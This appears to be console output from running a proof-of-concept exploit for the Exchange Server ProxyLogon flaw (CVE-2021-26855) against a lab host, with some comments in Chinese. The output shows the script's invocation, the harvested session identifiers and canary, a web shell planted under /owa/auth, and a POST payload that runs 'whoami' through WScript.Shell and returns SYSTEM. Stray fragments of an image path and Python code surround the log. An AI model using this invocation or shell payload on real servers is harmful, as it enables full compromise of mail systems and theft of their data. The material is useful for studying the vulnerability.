 exp.py: error: unrecognized arguments: -u 192.168.0.101
PS C:\Users\leolin\Desktop\github\CVE_repaly\CVE-2021\CVE-2021-26855> python .\exp.py -u 192.168.0.101 -email test -suffix "@
aaron.com"
正在获取Exchange Server 192.168.0.101 权限
Got DN: /o=Email/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=dc1efdc09195412fa267d592168ef36d-test
Got SID: S-1-5-21-4189671580-1475372623-22889162-1105
Got session id: 709bbb8f-d4e6-4a2d-858a-6fbe2063eb7e
Got canary: OTMM67q2OU2UrYSTHqXyfVkOxl3d6tgIrKfhAcBgCmKIhy0eg8BKJNSMCWMceR_7BqFPOuOW5mk.
Got OAB id: ea8afb36-6a11-43b7-a096-89667e785a7f
成功了。马上就验证shell是否OK!
POST  shell:https://192.168.0.101/owa/auth/test11.aspx
code=Response.Write(new ActiveXObject("WScript.Shell").exec("whoami").StdOut.ReadAll());
正在请求shell
shell:nt authority\system
[+]用户名: test@aaron.com
PS C:\Users\leolin\Desktop\github\CVE_repaly\CVE-2021\CVE-2021-26855>
_email=args.email
email=['administrator'